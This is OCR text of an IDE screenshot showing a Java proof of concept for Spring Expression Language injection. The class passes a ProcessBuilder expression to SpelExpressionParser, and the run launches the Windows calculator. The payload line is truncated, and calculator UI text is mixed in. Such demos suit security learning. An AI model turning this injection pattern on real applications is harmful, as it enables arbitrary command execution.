 Structure
SpelVulTest
main(String[]): void
HELP.md
SpelVulTest.java
ProcessBuilder.java
InternalSpelExpressionParser.class
SpelExpressionParser.class
Spel
ProcessBuilder
Cc W .*
1 result
1
package com.example.vul;
3 import org.springframework.expression.Expression;
4 import org.springframework.expression.ExpressionParser;
5 import org.springframework.expression.spel.standard.SpelExpressio
6
7 public class SpelVulTest {
8 public static void main(String[] args) {
9 String cmdStr = "new java.lang.ProcessBuilder(new String[
10
11 ExpressionParser parser = new SpelExpressionParser();//创
12 Expression exp = parser.parseExpression(cmdStr);//解析表达
13 System.out.println( exp.getValue() );//弹出计算器
14 }
15 }
16
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run
D:\JAVA\jdk1.8_8u65\bin\java.exe ...
java.lang.ProcessImpl@7cf10a6f
Process finished with exit code 0
m